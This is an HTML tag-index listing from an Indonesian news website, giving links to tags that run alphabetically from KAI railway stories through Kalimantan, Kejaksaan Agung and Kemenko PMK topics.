					<span><a href="https://uritanet.com/tag/kai-daop-1-soroti-ancaman-kebakaran-akibat-sampah-warga-diimbau-hindari-aktivitas-di-sekitar-rel-dan-jaga-kebersihan-lingkungan/">KAI Daop 1 Soroti Ancaman Kebakaran Akibat Sampah Warga Diimbau Hindari Aktivitas di Sekitar Rel dan Jaga Kebersihan Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1jalankan-ka-blambangan-ekspres-dengan-rute-dan-waktu-tempuh-terpanjang/">KAI Daop 1Jalankan KA Blambangan Ekspres dengan Rute dan Waktu Tempuh Terpanjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-5-purwokerto-tambah-tempat-duduk-untuk-akomodir-penumpang/">KAI Daop 5 Purwokerto Tambah Tempat Duduk untuk Akomodir Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-gelar-pemeriksaan-mata-gratis-di-stasiun-yogyakarta-selama-libur-lebaran/">KAI Daop 6 Gelar Pemeriksaan Mata Gratis di Stasiun Yogyakarta Selama Libur Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-hadirkan-promo-ramadan-festive/">KAI Daop 6 Hadirkan Promo Ramadan Festive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-ajak-masyarakat-ikuti-program-mudik-motor-gratis-2025/">KAI Daop 6 Yogyakarta Ajak Masyarakat Ikuti Program Mudik Motor Gratis 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-angkut-24-ribu-ton-barang-pada-februari-2025/">KAI Daop 6 Yogyakarta Angkut 24 Ribu Ton Barang pada Februari 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-catat-990-ribu-penumpang-di-februari-2025/">KAI Daop 6 Yogyakarta Catat 990 Ribu Penumpang di Februari 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-gandeng-rs-pku-muhammadiyah-sleman-untuk-optimalkan-pelayanan-kesehatan-karyawan/">KAI Daop 6 Yogyakarta Gandeng RS PKU Muhammadiyah Sleman untuk Optimalkan Pelayanan Kesehatan Karyawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-gelar-rampcheck-untuk-optimalkan-pelayanan-angkutan-lebaran-2025/">KAI Daop 6 Yogyakarta Gelar Rampcheck untuk Optimalkan Pelayanan Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-gencarkan-upaya-keselamatan-di-perlintasan-sebidang/">KAI Daop 6 Yogyakarta Gencarkan Upaya Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-hadirkan-water-station-di-8-stasiun/">KAI Daop 6 Yogyakarta Hadirkan Water Station di 8 Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-imbau-masyarakat-segera-pesan-tiket-lebaran/">KAI Daop 6 Yogyakarta Imbau Masyarakat Segera Pesan Tiket Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-imbau-pengguna-jalan-disiplin-di-perlintasan-sebidang/">KAI Daop 6 Yogyakarta Imbau Pengguna Jalan Disiplin di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-imbau-penumpang-atur-waktu-perjalanan/">KAI Daop 6 Yogyakarta Imbau Penumpang Atur Waktu Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-ingatkan-dilarang-ngabuburit-di-jalur-kereta/">KAI Daop 6 Yogyakarta Ingatkan: Dilarang Ngabuburit di Jalur Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-prediksi-puncak-mudik-dan-balik-lebaran-2025/">KAI Daop 6 Yogyakarta Prediksi Puncak Mudik dan Balik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dipuji-sebagai-penggerak-transportasi-strategis-nasional/">KAI Dipuji Sebagai Penggerak Transportasi Strategis Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dorong-wisata-ramah-lingkungan-uritanet-jakarta/">KAI Dorong Wisata Ramah Lingkungan Uritanet - Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dorong-wisata-ramah-linkungan/">KAI Dorong Wisata Ramah Linkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dukung-kampanye-mudik-minim-sampah-demi-perjalanan-lebaran-yang-lebih-bersih-dan-ramah-lingkungan/">KAI Dukung Kampanye "Mudik Minim Sampah" Demi Perjalanan Lebaran yang Lebih Bersih dan Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-expo-2025-jadi-ajang-edukasi-transportasi-publik/">KAI Expo 2025 Jadi Ajang Edukasi Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-expo-2025-strategi-kai-gaet-pelanggan-sekaligus-edukasi-transportasi-ramah-lingkungan/">KAI Expo 2025: Strategi KAI Gaet Pelanggan Sekaligus Edukasi Transportasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-fokus-perbaiki-perlintasan-sebidang-sudimara/">KAI Fokus Perbaiki Perlintasan Sebidang Sudimara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-hadirkan-diskon-tiket-hingga-30-persen-selama-libur-sekolah-dan-tahun-baru-islam/">KAI Hadirkan Diskon Tiket Hingga 30 Persen Selama Libur Sekolah dan Tahun Baru Islam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-hadirkan-pengalaman-tidur-mewah-di-atas-rel-lewat-suite-class-compartment-ka-argo-bromo-anggrek/">KAI Hadirkan Pengalaman Tidur Mewah di Atas Rel Lewat Suite Class Compartment KA Argo Bromo Anggrek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-hadirkan-promo-tiket-lebaran-2025/">KAI Hadirkan Promo Tiket Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-hadirkan-promo-tiket-rp80-ribu-untuk-penumpang/">KAI Hadirkan Promo Tiket Rp80 Ribu untuk Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-imbau-masyarakat-segera-merencanakan-perjalanan/">KAI Imbau Masyarakat Segera Merencanakan Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-ingatkan-sanksi-bagi-penumpang-yang-melebihi-relasi-perjalanan/">KAI Ingatkan Sanksi bagi Penumpang yang Melebihi Relasi Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-ingatkan-warga-melintas-rel-ilegal-bisa-dipidana-3-bulan-penjara/">KAI Ingatkan Warga: Melintas Rel Ilegal Bisa Dipidana 3 Bulan Penjara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-janji-layanan-lebih-nyaman-dan-berkelanjutan/">KAI Janji Layanan Lebih Nyaman dan Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-lakukan-pembongkaran/">KAI Lakukan Pembongkaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-latih-petugas-untuk-layani-disabilitas/">KAI Latih Petugas untuk Layani Disabilitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-luncurkan-fitur-khusus-perempuan-di-aplikasi-access-by-kai-untuk-perjalanan-lebih-nyaman-dan-aman/">KAI Luncurkan Fitur Khusus Perempuan di Aplikasi Access by KAI untuk Perjalanan Lebih Nyaman dan Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-minta-warga-sekitar-rel-waspada/">KAI Minta Warga Sekitar Rel Waspada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-modernisasi-ka-ekonomi/">KAI Modernisasi KA Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-pastikan-keamanan-jalur-dan-ketepatan-waktu/">KAI Pastikan Keamanan Jalur dan Ketepatan Waktu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-pastikan-keberangkatan-ka-dari-jakarta-tetap-tepat-waktu-meski-lintas/">KAI Pastikan Keberangkatan KA dari Jakarta Tetap Tepat Waktu Meski Lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-peringatkan-bahaya-fatal-di-jalur-listrik-1-500-volt/">KAI Peringatkan Bahaya Fatal di Jalur Listrik 1.500 Volt</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perkuat-layanan-logistik-berkelanjutan/">KAI Perkuat Layanan Logistik Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perkuat-loyalitas-pelanggan-lewat-fitur-tukar-railpoin-di-access-by-kai/">KAI Perkuat Loyalitas Pelanggan Lewat Fitur Tukar Railpoin di Access by KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perkuat-sinergi-lintas-lembaga/">KAI Perkuat Sinergi Lintas Lembaga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perluas-layanan-digital/">KAI Perluas Layanan Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perluas-manfaat-perjalanan-lewat-sinergi-mitra/">KAI Perluas Manfaat Perjalanan Lewat Sinergi Mitra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perpanjang-promo-merdeka/">KAI Perpanjang Promo Merdeka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-rayakan-80-tahun/">KAI Rayakan 80 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-sampaikan-permohonan-maaf/">KAI Sampaikan Permohonan Maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-sasar-wisatawan-muda-lewat-promo-tiket-dan-edukasi-transportasi/">KAI Sasar Wisatawan Muda lewat Promo Tiket dan Edukasi Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-siagakan-ka-tambahan-dan-catat-lonjakan-penumpang/">KAI Siagakan KA Tambahan dan Catat Lonjakan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-siapkan-strategi-antisipasi-kemacetan-monas/">KAI Siapkan Strategi Antisipasi Kemacetan Monas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-soroti-keamanan-jalur-rel-dan-peran-masyarakat/">KAI Soroti Keamanan Jalur Rel dan Peran Masyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-soroti-lemahnya-kepatuhan-terhadap-aturan-keselamatan-jalur-rel/">KAI Soroti Lemahnya Kepatuhan Terhadap Aturan Keselamatan Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-fleksibilitas-layanan-14-ka-gambir-bisa-naik-dari-jatinegara/">KAI Tambah Fleksibilitas Layanan: 14 KA Gambir Bisa Naik dari Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-layanan-naik-di-stasiun-jatinegara-1-mei/">KAI Tambah Layanan Naik di Stasiun Jatinegara 1 Mei</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-layanan-naik-ka-dari-jatinegara-saat-jakarta-marathon-2025/">KAI Tambah Layanan Naik KA dari Jatinegara Saat Jakarta Marathon 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-pemberhentian-luar-biasa-ka-di-stasiun-jatinegara/">KAI Tambah Pemberhentian Luar Biasa KA di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-pilihan-keberangkatan-dari-jatinegara/">KAI Tambah Pilihan Keberangkatan dari Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tampilkan-perjalanan-dari-tempo-doeloe-hingga-era-modernisasi/">KAI Tampilkan Perjalanan dari Tempo Doeloe hingga Era Modernisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tanamkan-budaya-keselamatan-transportasi-lewat-edukasi-anak-sekolah/">KAI Tanamkan Budaya Keselamatan Transportasi Lewat Edukasi Anak Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tanamkan-kesadaran-transportasi-publik-sejak-dini-lewat-festival-edukatif-anak-di-stasiun-gambir/">KAI Tanamkan Kesadaran Transportasi Publik Sejak Dini Lewat Festival Edukatif Anak di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tawarkan-pengalaman-perjalanan-hemat-dan-penuh-cerita-lewat-promo-schooliday/">KAI Tawarkan Pengalaman Perjalanan Hemat dan Penuh Cerita Lewat Promo “Schooliday”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tegas-pelintas-jalur-ka-bisa-dipidana/">KAI Tegas: Pelintas Jalur KA Bisa Dipidana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tunjukkan-kelincahan-transportasi-publik-jakarta/">KAI Tunjukkan Kelincahan Transportasi Publik Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tunjukkan-taring-sebagai-penjaga-aset-negara/">KAI Tunjukkan Taring Sebagai Penjaga Aset Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tunjukkan-transparansi-dan-tanggung-jawab-kepada-pelanggan/">KAI Tunjukkan Transparansi dan Tanggung Jawab kepada Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kajj-jadi-andalan-transportasi-ramah-lingkungan-di-masa-libur-sekolah-dan-tahun-baru-islam/">KAJJ Jadi Andalan Transportasi Ramah Lingkungan di Masa Libur Sekolah dan Tahun Baru Islam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kaktus-euphorbia/">Kaktus Euphorbia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalangan-muda/">kalangan muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalbarbebasstunting/">KalbarBebasStunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kaliana-apartment/">Kaliana Apartment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalibatacity/">KalibataCity</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalimantan/">Kalimantan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalimantan-timur/">Kalimantan Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalurahankepek/">KalurahanKepek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamar-dagang-dan-industri-kadin/">Kamar Dagang dan Industri (KADIN)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamaruddin-simanjuntak/">Kamaruddin Simanjuntak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kambing/">kambing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamla/">Kamla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampanye-gerakanakudankausukadancow/">kampanye Gerakan#AkuDanKauSukaDancow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampung-bali/">Kampung Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampungbaharinusantara/">KampungBahariNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampungfamily/">KampungFamily</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampungnelayanmerahputih/">KampungNelayanMerahPutih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamsul-hasan/">Kamsul Hasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamtibmasjakarta/">KamtibmasJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kanada/">Kanada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kancah-internasional/">kancah Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kandidat-calon-presiden-republik-indonesia/">kandidat calon Presiden Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kandungan-fibernya-tinggi/">kandungan fibernya tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kang-maman-perpustakaan-adalah-jantung-literasi-yang-harus-dibangkitkan-kembali/">Kang Maman: Perpustakaan Adalah Jantung Literasi yang Harus Dibangkitkan Kembali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kanjuruhan-malang/">Kanjuruhan Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kantor-advokat-indonesia-kai/">Kantor Advokat Indonesia (KAI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kantor-interogasi-anti-komunis-namyeongdong/">Kantor Interogasi Anti-Komunis Namyeongdong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kantor-kemenko-perekonomian/">Kantor Kemenko Perekonomian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapal-selam-nanggala-402/">Kapal Selam Nanggala 402</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapasitas/">kapasitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolres-metro-bekasi-kota-kombes-pol-a-suprijadi/">Kapolres Metro Bekasi Kota Kombes Pol A. Suprijadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolreshumanis/">KapolresHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolri/">Kapolri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolsek-pasar-minggu/">Kapolsek Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolsekjagakarsa/">KapolsekJagakarsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapten-philip-mehrtens/">Kapten Philip Mehrtens</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karakter/">karakter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karantina/">Karantina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karantina-pertanian/">Karantina Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karantina-wilker-labuan-bajo/">Karantina Wilker Labuan Bajo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karier-aktivis-garis-depan-kini-di-persimpangan/">Karier Aktivis Garis Depan Kini di Persimpangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kariermaritza/">KarierMaritza</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karo-phm-setjen-dpd-ri/">Karo PHM Setjen DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kartu-pos-jejak-diplomasi-budaya-bangsa-yang-tak-lekang-waktu/">Kartu Pos: Jejak Diplomasi Budaya Bangsa yang Tak Lekang Waktu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kartu-tanda-anggota/">kartu tanda anggota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasad/">KASAD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasad-persit/">KASAD &amp; PERSIT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasar/">Kasar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasie-humas-aiptu-nanik-sulastri-sh/">Kasie Humas AIPTU Nanik Sulastri SH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasus-suap/">Kasus Suap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasushakcipta/">KasusHakCipta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasusnarkoba/">KasusNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kategori-design/">Kategori Design</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-barat-indonesia/">Kawasan Barat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-ekonomi-khusus/">Kawasan Ekonomi Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-favorit/">kawasan favorit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-food-estate/">Kawasan Food Estate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-lindung/">kawasan lindung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-timur-indonesia/">Kawasan Timur Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbi/">KBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbri/">KBRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbri-tokyo/">KBRI Tokyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbriisb/">KBRIIsb</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbriislamabad/">KBRIIslamabad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kdrt/">KDRT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ke-selandia-baru-setelah-proses-pembebasan-berhasil/">ke Selandia Baru Setelah Proses Pembebasan Berhasil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanagraria/">KeadilanAgraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanfiskal/">KeadilanFiskal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanhukum/">KeadilanHukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanmusik/">KeadilanMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanrestoratif/">KeadilanRestoratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanruang/">KeadilanRuang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilansosial/">KeadilanSosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilantanpadiskriminasi/">KeadilanTanpaDiskriminasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanuntukrakyat/">KeadilanUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanuntuksyahrul/">KeadilanUntukSyahrul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keanekaragamanhayati-edukasilingkungan-quizgamekehati-universitaspakuan-belantarafoundation-reversethered2025/">KeanekaragamanHayati #EdukasiLingkungan #QuizGameKehati #UniversitasPakuan #BelantaraFoundation #ReverseTheRed2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kearifanlokal/">KearifanLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebakaran-dekat-rel-tak-ganggu-perjalanan-kereta/">Kebakaran Dekat Rel Tak Ganggu Perjalanan Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebakaran-kereta-cadangan-di-stasiun-yogyakarta-berhasil-dipadamkan/">Kebakaran Kereta Cadangan di Stasiun Yogyakarta Berhasil Dipadamkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebangkitan-kristus-menjadi-sumber-pengharapan-hidup/">Kebangkitan Kristus Menjadi Sumber Pengharapan Hidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebangsaan/">Kebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersamaan/">Kebersamaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersamaanseniman/">KebersamaanSeniman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersihan/">kebersihan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersihan-lingkungan/">kebersihan lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersihanlingkungan/">KebersihanLingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebijakan-fiskal/">Kebijakan fiskal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebijakanberkeadilan/">KebijakanBerkeadilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebijakaninklusif/">KebijakanInklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebudayaanadalahkekuatan/">KebudayaanAdalahKekuatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebun-raya-bogor/">Kebun Raya Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebunrayabogor/">KebunRayaBogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebutuhan-dasar/">kebutuhan dasar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-cipayung/">Kecamatan Cipayung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-mannem/">Kecamatan Mannem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-mungkid/">Kecamatan Mungkid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-pasar-minggu/">Kecamatan Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-penajam/">Kecamatan Penajam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-sepaku/">Kecamatan Sepaku</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecanduan-judi/">kecanduan judi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecelakaan-di-perlintasan-sebidang-momentum-evaluasi-disiplin-berlalu-lintas-pengendara/">Kecelakaan di Perlintasan Sebidang: Momentum Evaluasi Disiplin Berlalu Lintas Pengendara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kedatangan-penumpang-di-jakarta-mulai-meningkat/">Kedatangan Penumpang di Jakarta Mulai Meningkat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kedatangan-penumpang-di-stasiun-daop-6-yogyakarta-meningkat-tajam/">Kedatangan Penumpang di Stasiun Daop 6 Yogyakarta Meningkat Tajam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kedaulatanpangan/">KedaulatanPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kediribersinar/">KediriBersinar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kedokteranmiliter/">KedokteranMiliter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keindahan-alam-magelang/">keindahan alam Magelang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejagung-ri/">Kejagung RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejaksaan-agung/">Kejaksaan Agung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejaksaan-agung-ri/">Kejaksaan Agung RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejuaraan-sirkuit-nasional/">Kejuaraan Sirkuit nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejuaraan-taekwondo-piala-kemenpora-dorong-pemulihan-ekonomi-magelang/">Kejuaraan Taekwondo Piala Kemenpora Dorong Pemulihan Ekonomi Magelang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kek-mandalika/">KEK Mandalika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kekerasan/">kekerasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kekerasan-seksual/">kekerasan seksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kekuatanmaritim/">KekuatanMaritim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelebihan-relasi/">Kelebihan Relasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelompok-kriminal-bersenjata-kkb/">Kelompok Kriminal Bersenjata (KKB)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluarga-utuh/">keluarga utuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargabahagia/">KeluargaBahagia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargaberkualitas/">KeluargaBerkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargahangat/">KeluargaHangat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargasehatcerdaskuat/">KeluargaSehatCerdasKuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargasejahtera/">KeluargaSejahtera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargatangguh/">KeluargaTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-gersik/">Kelurahan Gersik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-jenebora/">Kelurahan Jenebora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-maridan/">Kelurahan Maridan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-pantai-lango/">Kelurahan Pantai Lango</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-ragunan/">Kelurahan Ragunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-riko/">Kelurahan Riko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemajuan-proyek-utama-rpjmn-2020-2024-fokus-pengentasan-daerah-tertinggal/">Kemajuan Proyek Utama RPJMN 2020-2024: Fokus Pengentasan Daerah Tertinggal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemandirianfiskal/">KemandirianFiskal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemandirianfiskaldaerah/">KemandirianFiskalDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemchick/">Kemchick</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemendikbudristek/">Kemendikbudristek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenhan/">KEMENHAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenkes-ri/">Kemenkes RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenko-pmk-gelar-rakor-regional-untuk-percepatan-penghapusan-kemiskinan-ekstrem-di-papua-dan-maluku/">Kemenko PMK Gelar Rakor Regional untuk Percepatan Penghapusan Kemiskinan Ekstrem di Papua dan Maluku</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenko-pmk-koordinasikan-implementasi-rencana-induk-pemajuan-kebudayaan/">Kemenko PMK Koordinasikan Implementasi Rencana Induk Pemajuan Kebudayaan</a></span>           
					    
